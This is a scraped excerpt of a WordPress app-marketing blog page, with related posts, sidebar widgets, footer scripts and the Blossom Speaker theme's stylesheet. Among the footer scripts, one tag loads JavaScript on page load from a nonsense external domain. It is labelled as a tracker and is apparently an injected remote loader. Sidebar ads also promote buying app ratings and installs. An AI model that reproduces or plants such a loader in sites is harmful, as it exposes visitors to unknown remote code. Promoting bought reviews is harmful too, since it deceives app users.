                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/187-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/187-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/187-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/developers-add-paid-game-app-features-to-combat-app-store-price-hikes/" rel="bookmark">Developers add paid game app features to combat App Store price hikes</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/how-to-increase-or-improve-your-app-downloads-with-youtube/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/12/80-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="android app store rankings" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/12/80-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2021/12/80-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/how-to-increase-or-improve-your-app-downloads-with-youtube/" rel="bookmark">How to Increase or Improve Your App Downloads with YouTube</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/the-best-sports-applications-all-sports-fanatics-must-have-on-their-iphone/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/04/39-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="ios &amp; android app ratings" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/the-best-sports-applications-all-sports-fanatics-must-have-on-their-iphone/" rel="bookmark">The Best Sports Applications All Sports Fanatics Must Have on their iPhone</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            </div><!-- .clearfix -->
    	</div><!-- .related-articles/latest-articles -->
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1764157398' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=a59910d8e9"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6
body_size: 7280
content:
/*
Theme Name: Blossom Speaker
Theme URI: https://blossomthemes.com/downloads/blossom-speaker-free-wordpress-theme/
Template: blossom-coach 
Author: Blossom Themes
Author URI: https://blossomthemes.com/
Description: Blossom Speaker is a free child theme of Blossom Coach free WordPress theme dedicated to create websites for motivational speakers, life coaches, health coaches, mentors, influencers, and therapists. You can create a beautiful feminine website with this theme without any coding knowledge. This theme comes with an elegant and attractive design to highlight your services. The effective landing page with strategically placed CTA buttons and newsletter section will help you generate higher leads for your business and convert them into customers. It is a fully responsive theme and mobile-friendly theme that displays your content beautifully on every screen sizes. The theme is speed optimized to provide your visitors a smooth browsing experience while visiting your website. Furthermore, it is ultra SEO optimized along with Schema.org markup ready to help your website rank higher in search engine results. Some other important features of this theme are WooCommerce compatible, translation ready, RTL scripts ready, and option to add custom CSS codes. Check theme details at https://blossomthemes.com/downloads/blossom-speaker-free-wordpress-theme/, demo at https://blossomthemes.com/theme-demo/?theme=blossom-speaker, read the documentation at https://docs.blossomthemes.com/docs/blossom-speaker/, and get support at https://blossomthemes.com/support-ticket/.
Version: 1.0.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 5.4.2
Requires PHP: 5.6
Text Domain: blossom-speaker
Tags: blog,one-column,two-columns,right-sidebar,left-sidebar,footer-widgets,custom-background,custom-header,custom-menu,custom-logo,featured-images,threaded-comments,full-width-template,rtl-language-support,translation-ready,theme-options,photography,e-commerce
*/

:root{
	--primary-color: #76c3fc;
	--secondary-color: #fc769c;
}

#crumbs a:hover, #crumbs .current a {
  color: var(--primary-color);
}

.sticky-t-bar .close {
  background-color: var(--primary-color);
}

/** Header Layout */
.header-t .wrapper{
	display: flex;
  flex: 1;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.header-t .header-social{
	display: flex;
  vertical-align: middle;
  flex: auto;
}
ul.social-icons li{
	font-size: 18px;
}
.header-t .site-branding{
	display: flex;
  vertical-align: middle;
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  align-items: center;
  flex-direction: row;
}
.header-t .top-right{
  width: auto;
  display: flex;
  flex: auto;
  justify-content: flex-end;
}
.site-header .main-header {
  padding: 5px 0;
}
.main-header .wrapper{
	display: flex;
  flex: 1;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.main-header .menu-wrap {
  width: 100%;
  text-align: center;
}
.menu-wrap nav.main-navigation {
  width: 100%;
  padding-right: 0;
}
.main-navigation ul li {
  margin-right: 25px;
}
.main-navigation ul li a {
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-navigation ul ul li {
  margin-right: 0;
}
.main-navigation ul ul li:first-child{
	box-shadow: 0 -5px 0 var(--primary-color);
}
/** Banner section */
.banner-caption .blossomthemes-email-newsletter-wrapper form input {
  height: 50px;
}
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]{
  border-radius: 50px;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.banner-caption .blossomthemes-email-newsletter-wrapper .text-holder h3{
  font-size: 2em;
  font-weight: 600;
  margin-bottom: 30px;
}
.site-banner .wp-custom-header:before, .site-banner .item .banner-text:before{
  background: unset;
}
.video-banner .wp-custom-header-video-button{
	bottom: 120px;
}
.single figure.post-thumbnail img, 
.single .page.style1 figure.post-thumbnail img{
  border-radius: 8px;
}
/** Service Section */
section.service-section{
	background: unset;
	padding:0;
}
.service-section .wrapper{
  position: relative;
  top: -100px;
  z-index: 10;
  background: #fff;
  border-radius: 10px;
  margin-bottom: -100px;
  box-shadow: 0 16px 30px rgba(0,0,0,0.2);
  grid-gap: 0;
}
.service-section .widget.widget_text .widget-title{
	padding-top: 50px;
	margin-bottom: 0;
}
section.service-section .widget_bttk_icon_text_widget{
  position: relative;
}
section.service-section .widget_bttk_icon_text_widget:before{
  content: '';
  background: #E6E6E6;
  height: 1px;
  width: 160px;
  position: absolute;
  top: 0px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
section.service-section .widget_bttk_icon_text_widget:nth-child(1):before, 
section.service-section .widget_bttk_icon_text_widget:nth-child(2):before, 
section.service-section .widget_bttk_icon_text_widget:nth-child(3):before {
  display: none;
}
section.service-section .widget_bttk_icon_text_widget:after{
  content: '';
  background: #E6E6E6;
  height: 160px;
  width: 1px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  margin: auto;
}
section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after{
  display: none;
}
section.service-section .widget_bttk_icon_text_widget:hover {
  background:  unset;
  box-shadow: unset;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover .widget-title {
    color: #000;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover .content {
    color: #595f5f;
} 
section[class*="-section"] .widget_bttk_icon_text_widget:hover .icon-holder{
    color: #76c3fc;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore {
  border-color: #76c3fc;
  color: #76c3fc;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore::after {
  background: #76c3fc;
  color: #fff;
}
section[class*="-section"] .widget_bttk_icon_text_widget a.btn-readmore:hover {
  border-color: #fff;
}
.widget_bttk_icon_text_widget .icon-holder {
  margin: 0 auto;
  text-align: center;
}
.widget_bttk_icon_text_widget .icon-holder svg{
	color: #76c3fc;
}
.widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder {
  text-align: center;
}
section.service-section .widget_bttk_icon_text_widget{
	padding:50px;
}

/* About Section */
.about-section .widget-featured-holder {
    display: flex;
    align-items: stretch;
    justify-content: space-around;
    flex-flow: row wrap;
}
.about-section .widget-featured-holder.left{
	flex-direction: row-reverse;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left  .text-holder .featured_page_content{
	margin-right: 0;
	margin-left: -30px;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder + .text-holder{
	padding: 30px 30px 30px 0;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder{
	margin-right: -50px;
	margin-left: 0;
}
section.about-section .widget .widget-title {
    display: flex;
    flex: 1 100%;
    flex-grow: 1;
    flex-basis: 100%;
    justify-content: space-around;
    order: 1;
    margin-bottom: 60px;
    text-align: center;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
    display: flex;
    flex: 2;
    order: 2;
    background: rgba(118, 195, 252, 0.05);
    padding: 30px 0px 30px 30px;
    width: 50%;
    z-index: 2;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content {
    background: #fff;
    margin-right: -30px;
    border-radius: 4px;
    padding: 50px;
    box-shadow: -10px 10px 30px rgba(0,0,0,0.05);
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
    flex: 2;
    order: 3;
    position: relative;
    margin-left: -50px;
    padding: 0;
    width: calc(50% + 50px);
}
.widget_blossomtheme_featured_page_widget .img-holder:before {
    display: none;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder a {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.widget_blossomtheme_featured_page_widget .img-holder img {
    box-shadow: none;
}

/** Client Section **/
.client-section .widget.widget_blossom_client_logo_widget {
    padding-top: 100px;
    padding-bottom: 100px;
}
.widget_blossom_client_logo_widget .black-white img{
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;

}

/** Blog Section */
.blog-section article .entry-meta .category a{
  font-weight: 600;
  position: relative;
  margin-right: 15px;
}

.blog-section article .entry-meta .category a:last-child{
  margin-right: 0;
}
.blog-section article .entry-meta .category a:before {
  content: '';
  background: rgba(106,190,131,0.15);
  position: absolute;
  height: 5px;
  width: 5px;
  border-radius: 100%;
  left: -13px;
  top: 7px;
}
.blog-section article .entry-meta .category a:hover{
  color:#b9bdbd;
}
.blog-section article .entry-meta .category a:first-child:before{
  display: none;
}
.blog-section article {
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(150, 107, 107, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    background-color: #fff;
    position: relative;
    -webkit-transition: transform .2s linear,-webkit-box-shadow .2s linear;
    -moz-transition: transform .2s linear,-moz-box-shadow .2s linear;
    transition: transform .2s linear,box-shadow .2s linear;
    top: 0!important;
}
.blog-section article:hover{
	transform: translateY(-4px)!important;
    -webkit-transform: translateY(-4px)!important;
    box-shadow: 0 17px 25px rgba(0,0,0,0.13)!important;
    -webkit-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
    -moz-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
    -o-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
}
.blog-section .entry-header .entry-title {
  font-weight: 600;
  font-size: 1.1112em;
}
.blog-section article.post figure.post-thumbnail {
    box-shadow: none;
    border-radius: 0;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}
.blog-section article.post header.entry-header, 
.blog-section .entry-content, .blog-section .btn-link {
    padding-left: 30px;
    padding-right: 30px;
}
.blog-section .btn-link{
	padding-bottom: 30px;
}
.blog-section .btn-link:after{
	top:28%;
	right: -7px;
}

/**Simple CTA Section */
.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container{
	padding-top: 80px;
	padding-bottom: 80px;
}
/** Contact Section */
.contact-section .widget form input[type="submit"] {
    width: auto;
    font-size: 14px;
    font-weight: 600;
    border-radius: 50px;
}

/** Newsletter Section */
.newsletter-section .blossomthemes-email-newsletter-wrapper {
    padding-top: 85px;
    padding-bottom: 85px;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
  margin-top: 10px;
}
.newsletter-section input[type="submit"], 
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"]{
	background: #fff;
	color: #76c3fc;
	border:2px solid #fff;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"]:hover{
	color: #fff !important;
	border:2px solid #fff;
	background: transparent !important;
}
.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type="submit"]{
  padding: 13px 15px;
  border-color: #fff;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="text"]{
  background: transparent;
  color: inherit;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="text"], 
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="email"]{
	border-color: #fff;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder, .sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-weight: normal;
    margin-top: 0;
}
/**Buttons */
.button-wrap a {
    font-size: 14px;
    letter-spacing: 0.1em;
}
.widget_blossomtheme_companion_cta_widget .btn-cta{
	border-radius: 50px;
}

/**WooCommerce*/
.woocommerce nav.woocommerce-pagination ul{
	padding: 22px 40px;
	border-bottom: none;
}
.header-cart span.item-count{
	font-size: 10px;
}
/*=============================
  COLOR OPTION
============================= */
section.contact-section, 
section.client-section, 
.comments-area .bypostauthor > .comment-body{
	background: rgba(118, 195, 252, 0.1);
}

a,
a:hover,
.header-cart,
ul.social-icons li a:hover,
.main-navigation ul li:hover>a, 
.main-navigation ul li.current-menu-item>a, 
.main-navigation ul li.current_page_item>a,
.widget_bttk_icon_text_widget .icon-holder svg,
.btn-readmore,
.btn-link,
.btn-link:after,
.btn-cta+.btn-cta,
.widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li svg,
.newsletter-section input[type="submit"], 
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"],
#secondary .widget ul li a:hover, .top-footer .widget ul li a:hover, 
.top-footer .widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li a:hover,
.entry-header .entry-title a:hover,
.blog-section article .entry-meta .category a:hover,
.widget_bttk_posts_category_slider_widget .carousel-title a:hover,
.widget_blossomthemes_email_newsletter_widget form input[type="submit"]:hover,
#secondary .widget_bttk_popular_post ul li .entry-header .entry-title a:hover, 
#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover, 
.top-footer .style-three .entry-header a:hover,
.page-numbers.prev, .page-numbers.next,
div.category a:hover,
.single.style1 .category a:hover, 
.single.style1 .entry-meta span a:hover,
.single .nav-links div[class*="nav"] a:hover,
.comment-body .reply .comment-reply-link:hover,
.header-search>span:hover,
.error-404 .error-num,
.bottom-footer a,
.portfolio-item .portfolio-img-title a:hover, 
.portfolio-item .portfolio-cat a, 
.entry-header .portfolio-cat a,
.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a:hover,
.author-content-wrap .author-name span.vcard,
.site-banner .banner-text a:hover{
    color: var(--primary-color);
}

.page-numbers.prev:hover, 
.page-numbers.next:hover,
.comment-body .reply .comment-reply-link{
	color: var(--secondary-color);
}

.header-cart{
	border-color: var(--primary-color);
}

.header-cart:hover,
.main-navigation ul ul li:hover>a,
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"],
section[class*="-section"] .widget .widget-title span:before, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:before, 
.section-title span:before, section[class*="-section"] .widget .widget-title span:after, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:after, 
.section-title span:after,
.btn-readmore:hover, #secondary .widget_bttk_image_text_widget a.btn-readmore:hover,
.btn-readmore:after,
.widget_bttk_contact_social_links .social-networks a:hover,
button:hover, input[type="button"]:hover, 
input[type="reset"]:hover, input[type="submit"]:hover,
#secondary .widget-title:after, 
.site-footer .widget-title:after,
.back-to-top,
button:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
input[type="submit"]:hover,
.search-form>label[for="submit-field"]:hover,
#secondary .widget.widget_bttk_author_bio ul li a:hover, 
.widget_bttk_author_bio ul li a:hover,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover,
#secondary .widget_bttk_social_links ul li a:hover, 
.widget_bttk_social_links ul li a:hover,
a.page-numbers:hover, span.page-numbers.current,
.page-numbers.prev:before, 
.page-numbers.next:before,
.related-articles .related-title span:before, 
.related-articles .related-title span:after, 
.latest-articles .latest-title span:before,
.latest-articles .latest-title span:after,
.comments-area .comments-title:after, 
.comment-respond .comment-reply-title:after,
.newsletter-block,
blockquote:after, q:after,
.error-404 a.bttn:hover,
.related-portfolio-title::after,
.widget_calendar caption,
.widget_calendar table td#today,
.author-content-wrap .author-name:after,
.site-banner .banner-text .category a,
.owl-nav div[class*="owl-"]:hover, 
.owl-nav div[class*="owl-"].disabled{
	background: var(--primary-color);
}

button, 
input[type="button"], 
input[type="reset"], 
input[type="submit"],
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
section[class*="-section"] .widget .widget-title:after, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle:after, 
.section-title:after,
.btn-cta,
.btn-link:hover:after,
.btn-cta+.btn-cta:hover,
#secondary .widget-title:before, 
.site-footer .widget-title:before,
.back-to-top:hover,
.sticky-t-bar span.close,
.search-form>label[for="submit-field"],
.page-numbers.prev:hover:before, .page-numbers.next:hover:before,
.related-articles .related-title:before, 
.latest-articles .latest-title:before,
.comments-area .comments-title:before, 
.comment-respond .comment-reply-title:before,
blockquote:before, q:before,
.error-404 a.bttn,
.related-portfolio-title::before,
.author-content-wrap .author-name:before,
.site-banner .banner-text .category a:hover{
	background: var(--secondary-color);
}

.btn-readmore,
.widget_bttk_contact_social_links .social-networks a:hover,
#secondary .widget.widget_bttk_author_bio ul li a:hover, 
.widget_bttk_author_bio ul li a:hover,
.owl-nav div[class*="owl-"]:hover,
.owl-nav div[class*="owl-"].disabled,
#secondary .widget_bttk_social_links ul li a:hover, 
.widget_bttk_social_links ul li a:hover,
.comments-area .bypostauthor > .comment-body{
	border-color: var(--primary-color);
}

.btn-link:hover:after{
	border-color: var(--secondary-color);
}
.btn-link:hover{
	color: var(--secondary-color);
}

.btn-link:after,
.widget_bttk_contact_social_links .social-networks a,
.widget_bttk_author_bio ul li a,
#secondary .widget_bttk_social_links ul li a, 
.widget_bttk_social_links ul li a{
